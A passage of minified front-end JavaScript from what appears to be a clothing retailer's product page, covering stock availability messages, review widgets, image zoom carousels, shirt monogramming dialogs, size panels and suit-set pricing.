.availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},o=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',o)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var o=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&o.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":92}],52:[function(e,t,n){"use strict";var i,r=e("../../dialog"),s=e("./zoom"),o=e("../../utils/viewports"),a=(e("../../util"),e("lodash")),l=e("../../adobelaunch"),c=e("../../../static/default/lib/player"),u=function(){$(".zoomContainer").remove();var e=$(".js-image-link");$(".js-zoom-image-link").on("click",function(){if($(".js-image-link").length>1){var e=$(".pdpimage__wrap").find(".slick-active").find(".js-image-link");e.length>0?e.trigger("click"):$(".js-image-link:first").trigger("click")}else $(".js-image-link").trigger("click")}),e.on("click",function(e){e.preventDefault(),i=$(this).data("slide"),r.open({url:$(this).data("zoomlink"),options:{draggable:!1,dialogClass:"pdp-main__zoom",clickOutside:!1,open:function(){$(".ui-dialog-titlebar").addClass("inactive"),function(e,t){if($(".js-main-carousel-for-thumbnails").length>0){var n=$(e.target).closest(".js-pdpimage-slider").slick("slickCurrentSlide");$(".js-zoom-carousel").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4,initialSlide:t?t-1:n,asNavFor:".js-zoom-carousel-for-thumbnails"}),$(".js-zoom-carousel-for-thumbnails").slick({arrows:!0,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!1,focusOnSelect:!0,vertical:!0,asNavFor:".js-zoom-carousel"}),d(),$(".js-zoom-carousel").on("afterChange",function(){d()})}else s.init($(".pdp-main__zoomed-image"),.4,1,3)}(e,i),$(".ui-widget-overlay").hide().fadeToggle(),$("body").css("overflow","hidden"),$(".ui-widget-overlay").on("click",function(e){$(".ui-button").trigger("click")}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})},close:function(){$(".ui-dialog-titlebar").removeClass("inactive"),$(".ui-widget-overlay").fadeToggle(),$(".ui-dialog").removeClass("pdp-main__zoom"),$("body").css("overflow","scroll"),$(".ui-widget-overlay").off("click")}}}),l.isEnabled()&&l.fireEvent("pdp_image_click")})},d=function(){1!=$(".slick-active .pdp-main__zoomed-image").data("zoom-initialised")&&(s.init($(".slick-active .pdp-main__zoomed-image"),.4,1,3),$(".slick-active .pdp-main__zoomed-image").data("zoom-initialised",!0))},p=function(){s.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})},f=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").slick({arrows:!0,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"})),$(".pdpimage__item").removeClass("v-hidden position-absolute")},h=$(".panzoom");h.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){h.panzoom("zoom",1)}),t.exports=function(){var e=o().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),p()):(f(),u()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new c(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",a.debounce(function(){o().isViewport.smallViewport&&!e?(e=o().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),p()):!o().isViewport.smallViewport&&e&&(e=o().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),f(),u())}))}},{"../../../static/default/lib/player":95,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":92,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),o=e("../../tooltip"),a=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("./productNav"),f=e("./productSet"),h=e("./variant"),v=e("../../gridselection"),m=e("./options"),g=e("lodash"),w=e("./quantity-input"),_=e("./sizingguide"),b=e("./feefo"),y=e("./pdpsizeselectpanel"),j=e("../../utils/first-last-child-classes-marker"),k=e("../../globaloverlays"),C=e("../../../js/utils/viewports"),x=e("../../adobelaunch");function S(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(g.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),h.init(),m(),u(),d(),y(),r.initializeDialog(n),f(),w(),_.initPdpSizingGuide(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_hide")})}(),T(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=a.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),j.markSideElements(),k.init(),n.on("click",".wl-action",function(){var e=a.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=a.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),b(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){A(!1)}),x.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var o=window.location.hash.split("&");o.length>0&&o.forEach(function(e){var t=e.split("=");"start"==t[0]&&x.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&x.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){j.markSideElements()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(T(),j.markSideElements(),A(!1),k.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var o=n.attr("data-element-id");A(!1),$("[data-element-id="+o+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){A(!1)})}}),$(".js-ct-overlay").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_i_icon_clicks")})}function T(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function E(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},o=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,o):o}function A(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),o=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var a=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,E(a,!1));if(l.text(c),s.first().html("now "+E(i,!0)),s.eq(1).html(E(i,!0)),o.first().html("was "+E(n,!0)),o.eq(1).html(E(n,!0)),$(".js-now-price-bottom span").first().html("now "+E(t,!0)),$(".js-now-price-bottom span").eq(1).html(E(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+E(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}var q={initializeEvents:S,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),p(),o.init(),A(!0),S(),$(window).on("resize",g.debounce(function(){j.markSideElements()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(C().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var o=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=o),n.length>0){var a=Math.round(n.offset().top-$(window).scrollTop());a<=o&&a>i.outerHeight()?e.css("top",a+"px"):a<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors"))})}};t.exports=q},{"../../../js/utils/viewports":92,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/first-last-child-classes-marker":88,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),o=e("../../monogram"),a=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),a.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),o.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;o.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(o.initMonogramFont(t),o.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),o.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){o.submitMonogramValues($("#js-monogram-form"))}),o.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&o.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),o=$('<span class="regular mps-d-none">'+r+"</span>");e.html(n+": "),s.appendTo(e),o.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),o=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),a=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&o||l||a||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var o=e.closest(".js-option-wrapper").find(".js-option-swatch"),a=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");o.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),o.addClass("attribute__swatch--selected"),a.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),o.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":92,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var o=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":o}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),o>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":o})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var a=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(a.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),a.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),a.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-fittool-activator, .js-size-guide").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),a.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var 